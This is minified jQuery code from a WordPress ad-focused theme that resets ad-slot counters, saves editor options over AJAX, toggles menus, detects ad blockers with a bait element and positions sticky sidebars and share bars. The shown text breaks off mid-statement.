var admania_ly2afsldhlrotadcnt=jQuery(".admania_front_lay2afsldhlrotad").find("textarea");if(admania_ly2afsldhlrotadcnt.hasClass('admania_lay2afsldhlrotadval')){jQuery(".admania_lay2afsldhlrotadval").text('0');}
var admania_ly2afsldgleadcnt=jQuery(".admania_front_lay2afsldglead").find("textarea");if(admania_ly2afsldgleadcnt.hasClass('admania_lay2afsldgleadval')){jQuery(".admania_lay2afsldgleadval").text('0');}
var admania_ly2afsldlnkadcnt=jQuery(".admania_front_lay2afsldlnkad").find("textarea");if(admania_ly2afsldlnkadcnt.hasClass('admania_lay2afsldlnkadval')){jQuery(".admania_lay2afsldlnkadval").text('0');}
var admania_ly2afsldlnkrotadcnt=jQuery(".admania_front_lay2afsldlnkrotad").find("textarea");if(admania_ly2afsldlnkrotadcnt.hasClass('admania_lay2afsldlnkrotadval')){jQuery(".admania_lay2afsldlnkrotadval").text('0');}
var admania_ly2lstptadcnt=jQuery(".admania_front_lay2lstptad").find("textarea");if(admania_ly2lstptadcnt.hasClass('admania_lay2lstptadval')){jQuery(".admania_lay2lstptadval").text('0');}
var admania_ly2lstptrotadcnt=jQuery(".admania_front_lay2lstptrotad").find("textarea");if(admania_ly2lstptrotadcnt.hasClass('admania_lay2lstptrotadval')){jQuery(".admania_lay2lstptrotadval").text('0');}
var admania_ly2lstptgleadcnt=jQuery(".admania_front_lay2lstptglead").find("textarea");if(admania_ly2lstptgleadcnt.hasClass('admania_lay2lstptgleadval')){jQuery(".admania_lay2lstptgleadval").text('0');}
var admania_ly2lstptlnkadcnt=jQuery(".admania_front_lay2lstptlnkad").find("textarea");if(admania_ly2lstptlnkadcnt.hasClass('admania_lay2lstptlnkadval')){jQuery(".admania_lay2lstptlnkadval").text('0');}
var admania_ly2lstptlnkrotadcnt=jQuery(".admania_front_lay2lstptlnkrotad").find("textarea");if(admania_ly2lstptlnkrotadcnt.hasClass('admania_lay2lstptlnkrotadval')){jQuery(".admania_lay2lstptlnkrotadval").text('0');}
var admania_ly2bfftrhladcnt=jQuery(".admania_front_lay2bfftrhlad").find("textarea");if(admania_ly2bfftrhladcnt.hasClass('admania_lay2bfftrhladval')){jQuery(".admania_lay2bfftrhladval").text('0');}
var admania_ly2bfftrhlrotadcnt=jQuery(".admania_front_lay2bfftrhlrotad").find("textarea");if(admania_ly2bfftrhlrotadcnt.hasClass('admania_lay2bfftrhlrotadval')){jQuery(".admania_lay2bfftrhlrotadval").text('0');}
var admania_ly2bfftrgleadcnt=jQuery(".admania_front_lay2bfftrglead").find("textarea");if(admania_ly2bfftrgleadcnt.hasClass('admania_lay2bfftrgleadval')){jQuery(".admania_lay2bfftrgleadval").text('0');}
var admania_ly2bfftrlnkadcnt=jQuery(".admania_front_lay2bfftrlnkad").find("textarea");if(admania_ly2bfftrlnkadcnt.hasClass('admania_lay2bfftrlnkadval')){jQuery(".admania_lay2bfftrlnkadval").text('0');}
var admania_ly2bfftrlnkrotadcnt=jQuery(".admania_front_lay2bfftrlnkrotad").find("textarea");if(admania_ly2bfftrlnkrotadcnt.hasClass('admania_lay2bfftrlnkrotadval')){jQuery(".admania_lay2bfftrlnkrotadval").text('0');}
var admania_lybfftradcnt=jQuery(".admania_front_lybfftrad").find("textarea");if(admania_lybfftradcnt.hasClass('admania_laybfftradval')){jQuery(".admania_laybfftradval").text('0');}
var admania_lybfftrrotadcnt=jQuery(".admania_front_lybfftrrotad").find("textarea");if(admania_lybfftrrotadcnt.hasClass('admania_laybfftrrotadval')){jQuery(".admania_laybfftrrotadval").text('0');}
var admania_lybfftrgleadcnt=jQuery(".admania_front_lybfftrglead").find("textarea");if(admania_lybfftrgleadcnt.hasClass('admania_laybfftrgleadval')){jQuery(".admania_laybfftrgleadval").text('0');}
var admania_lybfftrlnkadcnt=jQuery(".admania_front_lybfftrlnkad").find("textarea");if(admania_lybfftrlnkadcnt.hasClass('admania_laybfftrlnkadval')){jQuery(".admania_laybfftrlnkadval").text('0');}
var admania_lybfftrlnkrotadcnt=jQuery(".admania_front_lybfftrlnkrotad").find("textarea");if(admania_lybfftrlnkrotadcnt.hasClass('admania_laybfftrlnkrotadval')){jQuery(".admania_laybfftrlnkrotadval").text('0');}
var admania_sghsyadcnt=jQuery(".admania_front_sghsyad").find("textarea");if(admania_sghsyadcnt.hasClass('admania_sghsyadval')){jQuery(".admania_sghsyadval").text('0');}
var admania_sghsyrotadcnt=jQuery(".admania_front_sghsyrotad").find("textarea");if(admania_sghsyrotadcnt.hasClass('admania_sghsyrotadval')){jQuery(".admania_sghsyrotadval").text('0');}
var admania_sghsygleadcnt=jQuery(".admania_front_sghsyglead").find("textarea");if(admania_sghsygleadcnt.hasClass('admania_sghsygleadval')){jQuery(".admania_sghsygleadval").text('0');}
var admania_sghsylnkadcnt=jQuery(".admania_front_sghsylnkad").find("textarea");if(admania_sghsylnkadcnt.hasClass('admania_sghsylnkadval')){jQuery(".admania_sghsylnkadval").text('0');}
var admania_sghsylnkrotadcnt=jQuery(".admania_front_sghsylnkrotad").find("textarea");if(admania_sghsylnkrotadcnt.hasClass('admania_sghsylnkrotadval')){jQuery(".admania_sghsylnkrotadval").text('0');}
var admania_sgbfpctadcnt=jQuery(".admania_front_sgbfpctad").find("textarea");if(admania_sgbfpctadcnt.hasClass('admania_sgbfpctadval')){jQuery(".admania_sgbfpctadval").text('0');}
var admania_sgbfpctrotadcnt=jQuery(".admania_front_sgbfpctrotad").find("textarea");if(admania_sgbfpctrotadcnt.hasClass('admania_sgbfpctrotadval')){jQuery(".admania_sgbfpctrotadval").text('0');}
var admania_sgbfpctgleadcnt=jQuery(".admania_front_sgbfpctglead").find("textarea");if(admania_sgbfpctgleadcnt.hasClass('admania_sgbfpctgleadval')){jQuery(".admania_sgbfpctgleadval").text('0');}
var admania_sgbfpctlnkadcnt=jQuery(".admania_front_sgbfpctlnkad").find("textarea");if(admania_sgbfpctlnkadcnt.hasClass('admania_sgbfpctlnkadval')){jQuery(".admania_sgbfpctlnkadval").text('0');}
var admania_sgbfpctlnkrotadcnt=jQuery(".admania_front_sgbfpctlnkrotad").find("textarea");if(admania_sgbfpctlnkrotadcnt.hasClass('admania_sgbfpctlnkrotadval')){jQuery(".admania_sgbfpctlnkrotadval").text('0');}
var admania_sgpttphladcnt=jQuery(".admania_front_sgpttphlad").find("textarea");if(admania_sgpttphladcnt.hasClass('admania_sgpttphladval')){jQuery(".admania_sgpttphladval").text('0');}
var admania_sgpttphlrotadcnt=jQuery(".admania_front_sgpttphlrotad").find("textarea");if(admania_sgpttphlrotadcnt.hasClass('admania_sgpttphlrotadval')){jQuery(".admania_sgpttphlrotadval").text('0');}
var admania_sgpttpgleadcnt=jQuery(".admania_front_sgpttpglead").find("textarea");if(admania_sgpttpgleadcnt.hasClass('admania_sgpttpgleadval')){jQuery(".admania_sgpttpgleadval").text('0');}
var admania_sgpttplnkadcnt=jQuery(".admania_front_sgpttplnkad").find("textarea");if(admania_sgpttplnkadcnt.hasClass('admania_sgpttplnkadval')){jQuery(".admania_sgpttplnkadval").text('0');}
var admania_sgpttplnkrotadcnt=jQuery(".admania_front_sgpttplnkrotad").find("textarea");if(admania_sgpttplnkrotadcnt.hasClass('admania_sgpttplnkrotadval')){jQuery(".admania_front_sgpttplnkrotad").text('0');}
var admania_sgptnthparaadcnt=jQuery(".admania_front_sgptnthparaad").find("textarea");if(admania_sgptnthparaadcnt.hasClass('admania_sgptnthparaadval')){jQuery(".admania_sgptnthparaadval").text('0');}
var admania_sgptnthpararotadcnt=jQuery(".admania_front_sgptnthpararotad").find("textarea");if(admania_sgptnthpararotadcnt.hasClass('admania_sgptnthpararotadval')){jQuery(".admania_sgptnthpararotadval").text('0');}
var admania_sgptnthparagleadcnt=jQuery(".admania_front_sgptnthparaglead").find("textarea");if(admania_sgptnthparagleadcnt.hasClass('admania_sgptnthparagleadval')){jQuery(".admania_sgptnthparagleadval").text('0');}
var admania_sgptnthparalnkadcnt=jQuery(".admania_front_sgptnthparalnkad").find("textarea");if(admania_sgptnthparalnkadcnt.hasClass('admania_sgptnthparalnkadval')){jQuery(".admania_sgptnthparalnkadval").text('0');}
var admania_sgptnthparalnkrotadcnt=jQuery(".admania_front_sgptnthparalnkrotad").find("textarea");if(admania_sgptnthparalnkrotadcnt.hasClass('admania_sgptnthparalnkrotadval')){jQuery(".admania_sgptnthparalnkrotadval").text('0');}
var admania_sgptbtadcnt=jQuery(".admania_front_sgptbtad").find("textarea");if(admania_sgptbtadcnt.hasClass('admania_sgptbtadval')){jQuery(".admania_sgptbtadval").text('0');}
var admania_sgptbtrotadcnt=jQuery(".admania_front_sgptbtrotad").find("textarea");if(admania_sgptbtrotadcnt.hasClass('admania_sgptbtrotadval')){jQuery(".admania_sgptbtrotadval").text('0');}
var admania_sgptbtgleadcnt=jQuery(".admania_front_sgptbtglead").find("textarea");if(admania_sgptbtgleadcnt.hasClass('admania_sgptbtgleadval')){jQuery(".admania_sgptbtgleadval").text('0');}
var admania_sgptbtlnkadcnt=jQuery(".admania_front_sgptbtlnkad").find("textarea");if(admania_sgptbtlnkadcnt.hasClass('admania_sgptbtlnkadval')){jQuery(".admania_sgptbtlnkadval").text('0');}
var admania_sgptbtlnkrotadcnt=jQuery(".admania_front_sgptbtlnkrotad").find("textarea");if(admania_sgptbtlnkrotadcnt.hasClass('admania_sgptbtlnkrotadval')){jQuery(".admania_sgptbtlnkrotadval").text('0');}
var admania_sgafopbxad1cnt=jQuery(".admania_front_sgafopbxad1").find("textarea");if(admania_sgafopbxad1cnt.hasClass('admania_sgafopbxad1val')){jQuery(".admania_sgafopbxad1val").text('0');}
var admania_sgafopbxad2cnt=jQuery(".admania_front_sgafopbxad2").find("textarea");if(admania_sgafopbxad2cnt.hasClass('admania_sgafopbxad2val')){jQuery(".admania_sgafopbxad2val").text('0');}
var admania_sgafopbxrotad2cnt=jQuery(".admania_front_sgafopbxrotad2").find("textarea");if(admania_sgafopbxrotad2cnt.hasClass('admania_sgafopbxrotad2val')){jQuery(".admania_sgafopbxrotad2val").text('0');}
var admania_sgafopbxrotad1cnt=jQuery(".admania_front_sgafopbxrotad1").find("textarea");if(admania_sgafopbxrotad1cnt.hasClass('admania_sgafopbxrotad1val')){jQuery(".admania_sgafopbxrotad1val").text('0');}
var admania_sgafopbxglead1cnt=jQuery(".admania_front_sgafopbxglead1").find("textarea");if(admania_sgafopbxglead1cnt.hasClass('admania_sgafopbxglead1val')){jQuery(".admania_sgafopbxglead1val").text('0');}
var admania_sgafopbxglead2cnt=jQuery(".admania_front_sgafopbxglead2").find("textarea");if(admania_sgafopbxglead2cnt.hasClass('admania_sgafopbxglead2val')){jQuery(".admania_sgafopbxglead2val").text('0');}
var admania_sgafopbxlnkad1cnt=jQuery(".admania_front_sgafopbxlnkad1").find("textarea");if(admania_sgafopbxlnkad1cnt.hasClass('admania_sgafopbxlnkad1val')){jQuery(".admania_sgafopbxlnkad1val").text('0');}
var admania_sgafopbxlnkad2cnt=jQuery(".admania_front_sgafopbxlnkad2").find("textarea");if(admania_sgafopbxlnkad2cnt.hasClass('admania_sgafopbxlnkad2val')){jQuery(".admania_sgafopbxlnkad2val").text('0');}
var admania_sgafopbxlnkrotad1cnt=jQuery(".admania_front_sgafopbxlnkrotad1").find("textarea");if(admania_sgafopbxlnkrotad1cnt.hasClass('admania_sgafopbxlnkrotad1val')){jQuery(".admania_sgafopbxlnkrotad1val").text('0');}
var admania_sgafopbxlnkrotad2cnt=jQuery(".admania_front_sgafopbxlnkrotad2").find("textarea");if(admania_sgafopbxlnkrotad2cnt.hasClass('admania_sgafopbxlnkrotad2val')){jQuery(".admania_sgafopbxlnkrotad2val").text('0');}
var admania_fendsvtm;jQuery('form#admania_frontlvedtr_saveoptions').submit(function(){var data=jQuery(this).serialize();jQuery.post(admaniastchk.admania_fedajaxurl,data,function(response){if(response==1){jQuery('#admania_flvedsavealert').removeClass('admania_flvedsaveload');jQuery('#admania_flvedsavealert').addClass('admania_flvedsavedone');admania_fendsvtm=setTimeout(admania_fendlvedt_fademessage,1000);}
else if(response==2){location.reload();}
else{return false;}});return false;});function admania_fendlvedt_fademessage(){jQuery('#admania_flvedsavealert').fadeOut(function(){jQuery('#admania_flvedsavealert').removeClass('admania_flvedsavedone');jQuery('#admania_flvedsavealert').removeClass('admania_flvedsaveload');});clearTimeout(admania_fendsvtm);}});!function(e,t){"use strict";t("nav").before('<button type="button" class="admania_menutoggle" role="button" aria-pressed="false"></button>'),t("nav .sub-menu").before('<button class="admania_submenutoggle" role="button" aria-pressed="false"></button>'),t(".admania_menutoggle, .admania_submenutoggle").on("click",function(){var e=t(this);e.attr("aria-pressed",function(e,t){return"false"===t?"true":"false"}),e.toggleClass("admania_mnuactivated"),e.next("nav, .sub-menu").slideToggle("fast")})}(this,jQuery);if(admaniastchk.admania_adblockact!=''){(function(window){"use strict";var AdmaniaAdBlock=function(options){this._options={checkOnLoad:false,resetOnEnd:false,loopCheckTime:50,loopMaxNumber:5,baitClass:'pub_300x250 pub_300x250m pub_728x90 text-ad textAd text_ad text_ads text-ads text-ad-links',baitStyle:'width: 1px !important; height: 1px !important; position: absolute !important; left: -10000px !important; top: -1000px !important;',debug:false};this._var={version:'3.2.1',bait:null,checking:false,loop:null,loopNumber:0,event:{detected:[],notDetected:[]}};if(options!==undefined){this.setOption(options);}
var self=this;var eventCallback=function(){setTimeout(function(){if(self._options.checkOnLoad===true){if(self._options.debug===true){self._log('onload->eventCallback','A check loading is launched');}
if(self._var.bait===null){self._creatBait();}
setTimeout(function(){self.check();},1);}},1);};if(window.addEventListener!==undefined){window.addEventListener('load',eventCallback,false);}else{window.attachEvent('onload',eventCallback);}};AdmaniaAdBlock.prototype._options=null;AdmaniaAdBlock.prototype._var=null;AdmaniaAdBlock.prototype._bait=null;AdmaniaAdBlock.prototype._log=function(method,message){console.log('[AdmaniaAdBlock]['+method+'] '+message);};AdmaniaAdBlock.prototype.setOption=function(options,value){if(value!==undefined){var key=options;options={};options[key]=value;}
for(var option in options){this._options[option]=options[option];if(this._options.debug===true){this._log('setOption','The option "'+option+'" he was assigned to "'+options[option]+'"');}}
return this;};AdmaniaAdBlock.prototype._creatBait=function(){var bait=document.createElement('div');bait.setAttribute('class',this._options.baitClass);bait.setAttribute('style',this._options.baitStyle);this._var.bait=window.document.body.appendChild(bait);this._var.bait.offsetParent;this._var.bait.offsetHeight;this._var.bait.offsetLeft;this._var.bait.offsetTop;this._var.bait.offsetWidth;this._var.bait.clientHeight;this._var.bait.clientWidth;if(this._options.debug===true){this._log('_creatBait','Bait has been created');}};AdmaniaAdBlock.prototype._destroyBait=function(){window.document.body.removeChild(this._var.bait);this._var.bait=null;if(this._options.debug===true){this._log('_destroyBait','Bait has been removed');}};AdmaniaAdBlock.prototype.check=function(loop){if(loop===undefined){loop=true;}
if(this._options.debug===true){this._log('check','An audit was requested '+(loop===true?'with a':'without')+' loop');}
if(this._var.checking===true){if(this._options.debug===true){this._log('check','A check was canceled because there is already an ongoing');}
return false;}
this._var.checking=true;if(this._var.bait===null){this._creatBait();}
var self=this;this._var.loopNumber=0;if(loop===true){this._var.loop=setInterval(function(){self._checkBait(loop);},this._options.loopCheckTime);}
setTimeout(function(){self._checkBait(loop);},1);if(this._options.debug===true){this._log('check','A check is in progress ...');}
return true;};AdmaniaAdBlock.prototype._checkBait=function(loop){var detected=false;if(this._var.bait===null){this._creatBait();}
if(window.document.body.getAttribute('abp')!==null||this._var.bait.offsetParent===null||this._var.bait.offsetHeight==0||this._var.bait.offsetLeft==0||this._var.bait.offsetTop==0||this._var.bait.offsetWidth==0||this._var.bait.clientHeight==0||this._var.bait.clientWidth==0){detected=true;}
if(window.getComputedStyle!==undefined){var baitTemp=window.getComputedStyle(this._var.bait,null);if(baitTemp&&(baitTemp.getPropertyValue('display')=='none'||baitTemp.getPropertyValue('visibility')=='hidden')){detected=true;}}
if(this._options.debug===true){this._log('_checkBait','A check ('+(this._var.loopNumber+1)+'/'+this._options.loopMaxNumber+' ~'+(1+this._var.loopNumber*this._options.loopCheckTime)+'ms) was conducted and detection is '+(detected===true?'positive':'negative'));}
if(loop===true){this._var.loopNumber++;if(this._var.loopNumber>=this._options.loopMaxNumber){this._stopLoop();}}
if(detected===true){this._stopLoop();this._destroyBait();this.emitEvent(true);if(loop===true){this._var.checking=false;}}else if(this._var.loop===null||loop===false){this._destroyBait();this.emitEvent(false);if(loop===true){this._var.checking=false;}}};AdmaniaAdBlock.prototype._stopLoop=function(detected){clearInterval(this._var.loop);this._var.loop=null;this._var.loopNumber=0;if(this._options.debug===true){this._log('_stopLoop','A loop has been stopped');}};AdmaniaAdBlock.prototype.emitEvent=function(detected){if(this._options.debug===true){this._log('emitEvent','An event with a '+(detected===true?'positive':'negative')+' detection was called');}
var fns=this._var.event[(detected===true?'detected':'notDetected')];for(var i in fns){if(this._options.debug===true){this._log('emitEvent','Call function '+(parseInt(i)+1)+'/'+fns.length);}
if(fns.hasOwnProperty(i)){fns[i]();}}
if(this._options.resetOnEnd===true){this.clearEvent();}
return this;};AdmaniaAdBlock.prototype.clearEvent=function(){this._var.event.detected=[];this._var.event.notDetected=[];if(this._options.debug===true){this._log('clearEvent','The event list has been cleared');}};AdmaniaAdBlock.prototype.on=function(detected,fn){this._var.event[(detected===true?'detected':'notDetected')].push(fn);if(this._options.debug===true){this._log('on','A type of event "'+(detected===true?'detected':'notDetected')+'" was added');}
return this;};AdmaniaAdBlock.prototype.onDetected=function(fn){return this.on(true,fn);};AdmaniaAdBlock.prototype.onNotDetected=function(fn){return this.on(false,fn);};window.AdmaniaAdBlock=AdmaniaAdBlock;if(window.admaniaAdBlock===undefined){window.admaniaAdBlock=new AdmaniaAdBlock({checkOnLoad:true,resetOnEnd:true});}})(window);function adBlockDetected(){jQuery('#admania_adb_enabled').show('fast');}
function adBlockNotDetected(){jQuery('#admania_adb_enabled').hide('fast');}
if(typeof admaniaAdBlock==='undefined'){adBlockDetected();}else{admaniaAdBlock.setOption({debug:true});admaniaAdBlock.onDetected(adBlockDetected).onNotDetected(adBlockNotDetected);}}
if(admaniastchk.admania_chkspdpg){if(admaniastchk.admania_wpmbck){if((admaniastchk.admania_chkdisplay)){if(admaniastchk.admania_chksptoptions=='amsplyt2'){!function(t){"use strict";t(function(){if(t(".admania_lay3entryleftad").length>0){t(".admania_entrycontent").css(t(".admania_entrycontent").outerHeight()<t(".admania_entrycontent").outerHeight()&&t(window).width()>767?{height:t(".admania_entrycontent").outerHeight()}:{height:"auto"});var s={$el:t(".admania_lay3entryleftad"),content_h:t(".admania_entrycontent").outerHeight()>t(".admania_entrycontent").outerHeight(),content_l:t(".admania_entrycontent").offset().left+t(".admania_entrycontent").width(),sticky_threshold:0,sticky_t:100,fade_threshold:t(".admania_lay3entryleftad").hasClass("admania_sidebarsticky")?t(".admania_lay3entryleftad").parent().outerHeight()+t(".admania_lay3entryleftad").parent().offset().top-.5*t(".admania_lay3entryleftad").height():t(".admania_lay3entryleftad").offset().top-.5*t(".admania_lay3entryleftad").height(),sticky_start:t(".admania_lay3entryleftad").offset().top+36,sticky_stop:t(".admania_entryfooter ").offset().top-t(".admania_lay3entryleftad").height()-108,sticky_width:t(".admania_lay3entryleftad").parent().width(),recalc:function(){this.content_h=t(".admania_entrycontent").outerHeight(),this.content_l=t(".admania_entrycontent").offset().left-14,this.fade_threshold=t(".admania_lay3entryleftad").hasClass("admania_sidebarsticky")?t(".admania_lay3entryleftad").parent().outerHeight()+t(".admania_lay3entryleftad").parent().offset().top-.5*t(".admania_lay3entryleftad").height():t(".admania_lay3entryleftad").offset().top-.5*t(".admania_lay3entryleftad").height(),this.sticky_threshold=0,this.sticky_t=100,this.sticky_width=t(".admania_lay3entryleftad").parent().width(),this.sticky_start=t(".admania_lay3entryleftad").hasClass("admania_sidebarsticky")?t(".admania_lay3entryleftad").parent().outerHeight()+t(".admania_lay3entryleftad").parent().offset().top-36:t(".admania_lay3entryleftad").offset().top-36,this.sticky_stop=t(".admania_entryfooter ").offset().top-t(".admania_lay3entryleftad").height()-108},sticky:function(){if(t(document).scrollTop()>this.sticky_start&&t(window).width()>768)
if(this.$el.addClass("admania_sidebarsticky"),t(document).scrollTop()>this.sticky_stop){var s=this.sticky_stop-t(document).scrollTop()+36;this.$el.css({top:s+"px",width:this.sticky_width+"px"})}else this.$el.css({top:"36px",width:this.sticky_width+"px"});else this.$el.css({top:"0px",width:"auto"}),this.$el.removeClass("admania_sidebarsticky")},fade:function(){t(window).width()>768?t(document).scrollTop()>this.fade_threshold?(this.$el.addClass("stickyfadein"),this.$el.removeClass("stickyfadeout")):(this.$el.addClass("stickyfadeout"),this.$el.removeClass("stickyfadein")):(this.$el.addClass("stickyfadein"),this.$el.removeClass("stickyfadeout"))},init:function(){var s=this;s.recalc(),t(window).on("scroll",function(){s.recalc(),s.sticky(),s.fade()}),t(window).on("resize",function(){t(".admania_entrycontent").css({height:"auto"}),t(".admania_entrycontent").css(t(".admania_entrycontent").outerHeight()<t(".admania_entrycontent").outerHeight()&&t(window).width()>767?{height:t(".admania_entrycontent").outerHeight()}:{height:"auto"}),s.recalc(),s.sticky(),s.fade()})}};s.init()
if(t(".admania_entrycontent").length>0){var e={$el:t(".social-share-top-live"),content_h:t(".admania_entrycontent").outerHeight(),content_l:t(".admania_entrycontent").offset().left-14,sticky_threshold:0,sticky_t:100,sticky_start:t(".admania_entrycontent").offset().top,sticky_stop:t(".admania_entryfooter ").offset().top-t(".admania_entrycontent").outerHeight()-150,recalc:function(){this.content_h=t(".admania_entrycontent").outerHeight(),this.content_l=t(".admania_entrycontent").offset().left-14,this.sticky_threshold=0,this.sticky_t=100,this.sticky_start=t(".admania_entrycontent").offset().top,this.sticky_stop=t(".admania_entryfooter ").offset().top-t(".admania_entrycontent").outerHeight()-150},sticky:function(){if(t(document).scrollTop()>this.sticky_start)
if(this.$el.addClass("admania_sidebarsticky"),t(document).scrollTop()>this.sticky_stop){var s=this.sticky_stop-t(document).scrollTop()+100;this.$el.css({top:s+"px",left:this.content_l+"px"})}else this.$el.css({top:"100px",left:this.content_l+"px"});else this.$el.css({top:"100px",left:"-14px"}),this.$el.removeClass("admania_sidebarsticky")},resize:function(){},init:function(){var s=this;t(window).on("scroll",function(){s.sticky()}),t(window).on("resize",function(){s.recalc(),s.sticky()})}};e.init()}}});}(jQuery);}}
if((admaniastchk.admania_chksptoptions=='amsplyt1')||(admaniastchk.admania_chksptoptions=='amsplyt2')||(admaniastchk.admania_chksptoptions=='amsplyt3')||(admaniastchk.admania_chkblogoptions=='amblyt2')||(admaniastchk.admania_chkblogoptions=='amblyt6')||(admaniastchk.admania_chkblogoptions=='amblyt5')||(admaniastchk.admania_chkblogoptions=='amblyt1')||(admaniastchk.admania_chkblogoptions=='amblyt4')||(admaniastchk.admania_chkblogoptions=='amblyt3')){!function(t){"use strict";t(function(){var admania_contenthgt=t(".admania_contentarea").outerHeight();var admania_sdbrhgt=t(".admania_primarycontentarea").outerHeight();if((admania_contenthgt>=admania_sdbrhgt)){if(t(".admania_primarycontentarea .widget_admania_sticky_widgets").length>0){t(".admania_sitemaincontent").css(t(".admania_sitemaincontent").outerHeight()<t(".admania_sitemaincontent").outerHeight()&&t(window).width()>767?{height:t(".admania_sitemaincontent").outerHeight()}:{height:"auto"});var s={$el:t(".admania_primarycontentarea .widget_admania_sticky_widgets"),content_h:t(".admania_sitemaincontent").outerHeight()>t(".admania_sitemaincontent").outerHeight(),content_l:t(".admania_sitemaincontent").offset().left+t(".admania_sitemaincontent").width(),sticky_threshold:0,sticky_t:100,fade_threshold:t(".admania_primarycontentarea .widget_admania_sticky_widgets").hasClass("admania_sidebarsticky")?t(".admania_primarycontentarea .widget_admania_sticky_widgets").parent().outerHeight()+t(".admania_primarycontentarea .widget_admania_sticky_widgets").parent().offset().top-.5*t(".admania_primarycontentarea .widget_admania_sticky_widgets").height():t(".admania_primarycontentarea .widget_admania_sticky_widgets").offset().top-.5*t(".admania_primarycontentarea .widget_admania_sticky_widgets").height(),sticky_start:t(".admania_primarycontentarea .widget_admania_sticky_widgets").offset().top+36,sticky_stop:t(".admania_sitefooter").offset().top-t(".admania_primarycontentarea .widget_admania_sticky_widgets").height()-108,sticky_width:t(".admania_primarycontentarea .widget_admania_sticky_widgets").parent().width(),recalc:function(){this.content_h=t(".admania_sitemaincontent").outerHeight(),this.content_l=t(".admania_sitemaincontent").offset().left-14,this.fade_threshold=t(".admania_primarycontentarea .widget_admania_sticky_widgets").hasClass("admania_sidebarsticky")?t(".admania_primarycontentarea .widget_admania_sticky_widgets").parent().outerHeight()+t(".admania_primarycontentarea .widget_admania_sticky_widgets").parent().offset().top-.5*t(".admania_primarycontentarea .widget_admania_sticky_widgets").height():t(".admania_primarycontentarea .widget_admania_sticky_widgets").offset().top-.5*t(".admania_primarycontentarea .widget_admania_sticky_widgets").height(),this.sticky_threshold=0,this.sticky_t=100,this.sticky_width=t(".admania_primarycontentarea .widget_admania_sticky_widgets").parent().width(),this.sticky_start=t(".admania_primarycontentarea .widget_admania_sticky_widgets").hasClass("admania_sidebarsticky")?t(".admania_primarycontentarea .widget_admania_sticky_widgets").parent().outerHeight()+t(".admania_primarycontentarea .widget_admania_sticky_widgets").parent().offset().top-36:t(".admania_primarycontentarea .widget_admania_sticky_widgets").offset().top-36,this.sticky_stop=t(".admania_sitefooter").offset().top-t(".admania_primarycontentarea .widget_admania_sticky_widgets").height()-108},sticky:function(){if(t(document).scrollTop()>this.sticky_start&&t(window).width()>768)
if(this.$el.addClass("admania_sidebarsticky"),t(document).scrollTop()>this.sticky_stop){var s=this.sticky_stop-t(document).scrollTop()+36;this.$el.css({top:s+"px",width:this.sticky_width+"px"})}else this.$el.css({top:"36px",width:this.sticky_width+"px"});else this.$el.css({top:"0px",width:"auto"}),this.$el.removeClass("admania_sidebarsticky")},fade:function(){t(window).width()>768?t(document).scrollTop()>this.fade_threshold?(this.$el.addClass("stickyfadein"),this.$el.removeClass("stickyfadeout")):(this.$el.addClass("stickyfadeout"),this.$el.removeClass("stickyfadein")):(this.$el.addClass("stickyfadein"),this.$el.removeClass("stickyfadeout"))},init:function(){var s=this;s.recalc(),t(window).on("scroll",function(){s.recalc(),s.sticky(),s.fade()}),t(window).on("resize",function(){t(".admania_sitemaincontent").css({height:"auto"}),t(".admania_sitemaincontent").css(t(".admania_sitemaincontent").outerHeight()<t(".admania_sitemaincontent").outerHeight()&&t(window).width()>767?{height:t(".admania_sitemaincontent").outerHeight()}:{height:"auto"}),s.recalc(),s.sticky(),s.fade()})}};s.init()}
if(t(".admania_sitemaincontent").length>0){var e={$el:t(".social-share-top-live"),content_h:t(".admania_sitemaincontent").outerHeight(),content_l:t(".admania_sitemaincontent").offset().left-14,sticky_threshold:0,sticky_t:100,sticky_start:t(".admania_sitemaincontent").offset().top,sticky_stop:t(".admania_sitefooter").offset().top-t(".admania_sitemaincontent").outerHeight()-150,recalc:function(){this.content_h=t(".admania_sitemaincontent").outerHeight(),this.content_l=t(".admania_sitemaincontent").offset().left-14,this.sticky_threshold=0,this.sticky_t=100,this.sticky_start=t(".admania_sitemaincontent").offset().top,this.sticky_stop=t(".admania_sitefooter").offset().top-t(".admania_sitemaincontent").outerHeight()-150},sticky:function(){if(t(document).scrollTop()>this.sticky_start)
if(this.$el.addClass("admania_sidebarsticky"),t(document).scrollTop()>this.sticky_stop){var s=this.sticky_stop-t(document).scrollTop()+100;this.$el.css({top:s+"px",left:this.content_l+"px"})}else this.$el.css({top:"100px",left:this.content_l+"px"});else this.$el.css({top:"100px",left:"-14px"}),this.$el.removeClass("admania_sidebarsticky")},resize:function(){},init:function(){var s=this;t(window).on("scroll",function(){s.sticky()}),t(window).on("resize",function(){s.recalc(),s.sticky()})}};e.init()}}});}(jQuery);}
if((admaniastchk.admania_chkblogoptions=='amblyt1')||(admaniastchk.admania_chksptoptions=='amsplyt1')||(admaniastchk.admania_chkblogoptions=='amblyt4')){!function(t){"use strict";t(function(){var admania_contenthgt1=t(".admania_contentareainner").outerHeight();var admania_sdbrhgt1=t(".admania_secondarycontentarea").outerHeight();if((admania_contenthgt1>=admania_sdbrhgt1)){if(t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").length>0){t(".admania_contentarea").css(t(".admania_contentarea").outerHeight()<t(".admania_contentarea").outerHeight()&&t(window).width()>767?{height:t(".admania_contentarea").outerHeight()}:{height:"auto"});var s={$el:t(".admania_secondarycontentarea  .widget_admania_sticky_widgets"),content_h:t(".admania_contentarea").outerHeight()>t(".admania_contentarea").outerHeight(),content_l:t(".admania_contentarea").offset().left+t(".admania_contentarea").width(),sticky_threshold:0,sticky_t:100,fade_threshold:t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").hasClass("admania_sidebarsticky")?t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").parent().outerHeight()+t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").parent().offset().top-.5*t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").height():t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").offset().top-.5*t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").height(),sticky_start:t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").offset().top+36,sticky_stop:t(".admania_contentareafooter").offset().top-t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").height()-108,sticky_width:t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").parent().width(),recalc:function(){this.content_h=t(".admania_contentarea").outerHeight(),this.content_l=t(".admania_contentarea").offset().left-14,this.fade_threshold=t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").hasClass("admania_sidebarsticky")?t(".admania_secondarycontentarea  